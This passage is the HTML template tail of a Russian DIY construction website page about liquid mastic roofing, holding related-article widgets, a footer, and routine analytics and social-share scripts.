href="whatsapp://send?text=%D0%9D%D0%B0%D0%BB%D0%B8%D0%B2%D0%BD%D0%B0%D1%8F+%D0%BC%D0%B0%D1%81%D1%82%D0%B8%D1%87%D0%BD%D0%B0%D1%8F+%D0%BA%D1%80%D0%BE%D0%B2%D0%BB%D1%8F+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F+%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%B0%20-%20https%3A%2F%2Fprostroymaterialy.com%2Fnalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul></ul></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prostroymaterialy.com/author/Артемий Дубровский/">Артемий Дубровский</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Артемий Дубровский"></span><meta itemprop="datePublished" content="2021-09-22T05:00:01+00:00"><meta itemprop="dateModified" content="2021-09-22T05:00:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prostroymaterialy.com/nalivnaya-mastichnaya-krovlya-svoimi-rukami-tehnologiya-montaja/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png"></span><meta itemprop="name" content="prostroymaterialy.com"></span><meta itemprop="headline " content="Наливная мастичная кровля своими руками технология монтажа"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226814544795-1.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="185"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_69714c8fb0d4a_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_69714c8fb0d4a" ><script>var block_td_uid_2_69714c8fb0d4a = new tdBlock();
block_td_uid_2_69714c8fb0d4a.id = "td_uid_2_69714c8fb0d4a";
block_td_uid_2_69714c8fb0d4a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_69714c8fb0d4a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69714c8fb0d4a_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":175928,"live_filter_cur_post_author":"3"}';
block_td_uid_2_69714c8fb0d4a.td_column_number = "3";
block_td_uid_2_69714c8fb0d4a.block_type = "td_block_related_posts";
block_td_uid_2_69714c8fb0d4a.post_count = "3";
block_td_uid_2_69714c8fb0d4a.found_posts = "2358";
block_td_uid_2_69714c8fb0d4a.header_color = "";
block_td_uid_2_69714c8fb0d4a.ajax_pagination_infinite_stop = "";
block_td_uid_2_69714c8fb0d4a.max_num_pages = "786";
tdBlocksArray.push(block_td_uid_2_69714c8fb0d4a);</script><h4 class="td-related-title"><a id="td_uid_3_69714c8fc49eb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69714c8fb0d4a" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_69714c8fc49f2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69714c8fb0d4a" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_69714c8fb0d4a class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226785185933-1.jpg" alt="" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа">Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226789309685-1.jpg" alt="" title="Как правильно сделать односкатную крышу на пристройке к дому?"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?">Как правильно сделать односкатную крышу на пристройке к дому?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226819836957-1.jpg" alt="" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа">Вентилируемый конек для мягкой кровли: конструкция и правила монтажа</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69714c8fb0d4a" data-td_block_id="td_uid_2_69714c8fb0d4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_69714c8fb0d4a" data-td_block_id="td_uid_2_69714c8fb0d4a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_69714c8fc5be0_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_69714c8fc5be0" ><script>var block_td_uid_5_69714c8fc5be0 = new tdBlock();
block_td_uid_5_69714c8fc5be0.id = "td_uid_5_69714c8fc5be0";
block_td_uid_5_69714c8fc5be0.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u041e\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_69714c8fc5be0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69714c8fc5be0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_69714c8fc5be0.td_column_number = "1";
block_td_uid_5_69714c8fc5be0.block_type = "td_block_7";
block_td_uid_5_69714c8fc5be0.post_count = "4";
block_td_uid_5_69714c8fc5be0.found_posts = "6002";
block_td_uid_5_69714c8fc5be0.header_color = "#";
block_td_uid_5_69714c8fc5be0.ajax_pagination_infinite_stop = "";
block_td_uid_5_69714c8fc5be0.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_5_69714c8fc5be0);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНОЕ</span></h4></div><div id=td_uid_5_69714c8fc5be0 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/analiz-grunta-pod-fundament-kak-proizvesti-ocenku-samostoyatelno/" rel="bookmark" title="Анализ грунта под фундамент: как произвести оценку самостоятельно"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226807991297-1.jpg" alt="" title="Анализ грунта под фундамент: как произвести оценку самостоятельно"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/analiz-grunta-pod-fundament-kak-proizvesti-ocenku-samostoyatelno/" rel="bookmark" title="Анализ грунта под фундамент: как произвести оценку самостоятельно">Анализ грунта под фундамент: как произвести оценку самостоятельно</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-promyt-teploobmennik-gazovogo-kotla-svoimi-rukami/" rel="bookmark" title="Как промыть теплообменник газового котла своими руками"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226787191528-1.jpg" alt="" title="Как промыть теплообменник газового котла своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-promyt-teploobmennik-gazovogo-kotla-svoimi-rukami/" rel="bookmark" title="Как промыть теплообменник газового котла своими руками">Как промыть теплообменник газового котла своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/tise-fundament-chto-eto-i-kak-vozvesti-svoimi-rukami/" rel="bookmark" title="ТИСЭ фундамент: что это и как возвести своими руками"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226788194471-1.jpg" alt="" title="ТИСЭ фундамент: что это и как возвести своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/tise-fundament-chto-eto-i-kak-vozvesti-svoimi-rukami/" rel="bookmark" title="ТИСЭ фундамент: что это и как возвести своими руками">ТИСЭ фундамент: что это и как возвести своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-vybrat-ibp-dlya-gazovogo-kotla-razyasnyaem-sut/" rel="bookmark" title="Как выбрать ИБП для газового котла: разъясняем суть"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226787221607-1.jpg" alt="" title="Как выбрать ИБП для газового котла: разъясняем суть"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-vybrat-ibp-dlya-gazovogo-kotla-razyasnyaem-sut/" rel="bookmark" title="Как выбрать ИБП для газового котла: разъясняем суть">Как выбрать ИБП для газового котла: разъясняем суть</a></h3><div class="td-module-meta-info"></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_69714c8fc5be0" data-td_block_id="td_uid_5_69714c8fc5be0">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_69714c8fc8ded_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_69714c8fc8ded" ><script>var block_td_uid_6_69714c8fc8ded = new tdBlock();
block_td_uid_6_69714c8fc8ded.id = "td_uid_6_69714c8fc8ded";
block_td_uid_6_69714c8fc8ded.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412\u042b\u0411\u041e\u0420 \u0427\u0418\u0422\u0410\u0422\u0415\u041b\u0415\u0419","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_69714c8fc8ded_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69714c8fc8ded_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_69714c8fc8ded.td_column_number = "1";
block_td_uid_6_69714c8fc8ded.block_type = "td_block_15";
block_td_uid_6_69714c8fc8ded.post_count = "4";
block_td_uid_6_69714c8fc8ded.found_posts = "6002";
block_td_uid_6_69714c8fc8ded.header_color = "#";
block_td_uid_6_69714c8fc8ded.ajax_pagination_infinite_stop = "";
block_td_uid_6_69714c8fc8ded.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_6_69714c8fc8ded);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ВЫБОР ЧИТАТЕЛЕЙ</span></h4></div><div id=td_uid_6_69714c8fc8ded class="td_block_inner td-column-1"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/gazovaya-pushka-iz-gorelki-i-avtomobilnogo-ventilyatora/" rel="bookmark" title="Газовая пушка из горелки и автомобильного вентилятора"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226791089766-1.jpg" alt="" title="Газовая пушка из горелки и автомобильного вентилятора"/></a></div> <a href="https://prostroymaterialy.com/utepleniye/" class="td-post-category">Утепление</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/gazovaya-pushka-iz-gorelki-i-avtomobilnogo-ventilyatora/" rel="bookmark" title="Газовая пушка из горелки и автомобильного вентилятора">Газовая пушка из горелки и автомобильного вентилятора</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/pochemu-gazovaya-kolonka-ne-vklyuchaetsya-pri-vklyuchenii-vody-8-prichin/" rel="bookmark" title="Почему газовая колонка не включается при включении воды: 8 причин"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800061324-1.jpg" alt="" title="Почему газовая колонка не включается при включении воды: 8 причин"/></a></div> <a href="https://prostroymaterialy.com/utepleniye/" class="td-post-category">Утепление</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/pochemu-gazovaya-kolonka-ne-vklyuchaetsya-pri-vklyuchenii-vody-8-prichin/" rel="bookmark" title="Почему газовая колонка не включается при включении воды: 8 причин">Почему газовая колонка не включается при включении воды: 8 причин</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/spalnya-v-stile-kantri-luchshie-primery-dizayna-2018/" rel="bookmark" title="Спальня в стиле кантри, лучшие примеры дизайна 2018"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793529038-1.jpg" alt="" title="Спальня в стиле кантри, лучшие примеры дизайна 2018"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/spalnya-v-stile-kantri-luchshie-primery-dizayna-2018/" rel="bookmark" title="Спальня в стиле кантри, лучшие примеры дизайна 2018">Спальня в стиле кантри, лучшие примеры дизайна 2018</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/obzor-sushchestvuyushchey-shemy-stropil-dvuhskatnoy-kryshi/" rel="bookmark" title="Обзор существующей схемы стропил двухскатной крыши"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226790515504-1.jpg" alt="" title="Обзор существующей схемы стропил двухскатной крыши"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/obzor-sushchestvuyushchey-shemy-stropil-dvuhskatnoy-kryshi/" rel="bookmark" title="Обзор существующей схемы стропил двухскатной крыши">Обзор существующей схемы стропил двухскатной крыши</a></h3></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69714c8fc8ded" data-td_block_id="td_uid_6_69714c8fc8ded"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_69714c8fc8ded" data-td_block_id="td_uid_6_69714c8fc8ded"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-template-2"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://prostroymaterialy.com/"><img class="td-retina-data" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget widget_text" id="text-6"><div class="textwidget"><p>Все материалы расположенные на сайте, находятся под защитой авторских прав и копирование их (без размещения активной индексируемой ссылки) строго запрещено!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_69714c8fcc22e_rand td-pb-border-top" data-td-block-uid="td_uid_8_69714c8fcc22e" ><script>var block_td_uid_8_69714c8fcc22e = new tdBlock();
block_td_uid_8_69714c8fcc22e.id = "td_uid_8_69714c8fcc22e";
block_td_uid_8_69714c8fcc22e.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u042b\u0415 \u0421\u041e\u041e\u0411\u0429\u0415\u041d\u0418\u042f","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_8_69714c8fcc22e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69714c8fcc22e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_69714c8fcc22e.td_column_number = "1";
block_td_uid_8_69714c8fcc22e.block_type = "td_block_7";
block_td_uid_8_69714c8fcc22e.post_count = "3";
block_td_uid_8_69714c8fcc22e.found_posts = "535";
block_td_uid_8_69714c8fcc22e.header_color = "";
block_td_uid_8_69714c8fcc22e.ajax_pagination_infinite_stop = "";
block_td_uid_8_69714c8fcc22e.max_num_pages = "179";
tdBlocksArray.push(block_td_uid_8_69714c8fcc22e);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНЫЕ СООБЩЕНИЯ</span></h4></div><div id=td_uid_8_69714c8fcc22e class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Утепление эковатой" title="Процедура утепления стен эковатой своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками">Процедура утепления стен эковатой своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="пленка для пароизоляции" title="Как сделать пароизоляцию из полиэтиленовой пленки"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки">Как сделать пароизоляцию из полиэтиленовой пленки</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гидроизоляция рулонная" title="Как выбрать рулонную гидроизоляцию для пола?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?">Как выбрать рулонную гидроизоляцию для пола?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_69714c8fd2961_rand widget widget_categories td-pb-border-top" data-td-block-uid="td_uid_9_69714c8fd2961" ><h4 class="block-title"><span>ПОПУЛЯРНАЯ КАТЕГОРИЯ</span></h4><ul class="td-pb-padding-side"><li><a href="https://prostroymaterialy.com/utepleniye/">Утепление<span class="td-cat-no">1165</span></a></li><li><a href="https://prostroymaterialy.com/bloki/">Блоки<span class="td-cat-no">28</span></a></li><li><a href="https://prostroymaterialy.com/utepliteli/">Утеплители<span class="td-cat-no">27</span></a></li><li><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция<span class="td-cat-no">16</span></a></li><li><a href="https://prostroymaterialy.com/kirpich/">Кирпич<span class="td-cat-no">14</span></a></li><li><a href="https://prostroymaterialy.com/bez-rubriki/">Без рубрики<span class="td-cat-no">2</span></a></li><li><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/krovlya/">Кровля<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/fundament/">Фундамент<span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span7 td-sub-footer-menu"><div class="menu-futter-container"><ul id="menu-futter" class="td-subfooter-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://prostroymaterialy.com/o-sajte/">О сайте</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://prostroymaterialy.com/kontakty/">Контакты</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://prostroymaterialy.com/sitemap/">Карта сайта</a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://prostroymaterialy.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li></ul></div></div><div class="td-pb-span5 td-sub-footer-copy"> &copy; Все права защищены, 2017-2021</div></div></div></div></div>   <noscript><div><img src="https://mc.yandex.ru/watch/46107144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>      <script>if (typeof jQuery == 'function' && jQuery('.post').length > 0) {
    jQuery(function(){
        jQuery.scrollDepth({
            eventHandler: function(data) {
                if (data.event == 'ScrollDistance' && data.eventAction == 'Percentage') {
                    if (typeof gtag == 'function')
                        gtag('event', data.eventAction, {'event_category': data.eventCategory, 'event_label': data.eventLabel});
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_' + data.eventLabel);
                }
            }
        });
        var postFooterSelector = '[id^="post-"] > :last-child';
        if (jQuery(postFooterSelector).length > 0) {
            var postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height(),
                postFooterTargetSended = false;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > postFooterPosition && !postFooterTargetSended) {
                    postFooterTargetSended = true;
                    if (typeof gtag == 'function')
                        gtag('event', 'Percentage', {
                        event_category: 'Scroll Depth',
                        event_label: 'End Post'
                    });
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_post_end');
                }
            });

            jQuery(window).on('load', function(){
                postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height();
            });
        }

        var yaShare2Box = jQuery('<div></div>').addClass('ya-share2').insertAfter('h1'),
            md = new MobileDetect(window.navigator.userAgent),
            yaServices = ['vkontakte', 'odnoklassniki', 'facebook', 'twitter', 'moimir', 'gplus', 'telegram'], // соцсети для мобильной версии
            // yaServicesExtra = [], // дополнительный соцсети для полной версии
            yaSize = 'm',
            yaLimit = 999,
            phoneMaxWidth = 400, // максимальное разрешение для мобилки (все, что больше, считается полной версией)
            isMobile = md.isPhoneSized(phoneMaxWidth);
        if (isMobile) {
            yaSize = 's';
            yaLimit = 3;
        }
        // yaServices = yaServices.concat(yaServicesExtra);
        var yaShare2 = Ya.share2(yaShare2Box[0], {
            theme: {
                services: yaServices.join(','),
                counter: true,
                limit: yaLimit,
                size: yaSize,
            },
            hooks: {
                onready: function() {
                    jQuery(window).on('load',function(){
                        setTimeout(function(){
                            jQuery('.ya-share2__item.ya-share2__item_service_vkontakte .ya-share2__counter,.ya-share2__item.ya-share2__item_service_odnoklassniki .ya-share2__counter,.ya-share2__item.ya-share2__item_service_facebook .ya-share2__counter').each(function(){

                                let count = jQuery(this).text();
                                if (count.length > 0 && parseInt(count) > 0) {
                                    if (!isMobile)
                                        jQuery(this).addClass('ya-share2__counter_visible').clone().text('Поделиться').insertBefore(jQuery(this));
                                }
                                else {
                                    jQuery(this).addClass('ya-share2__counter_visible').text('Поделиться');
                                }
                            });
                        }, 1000);
                    });
                }
            }
        });

    });
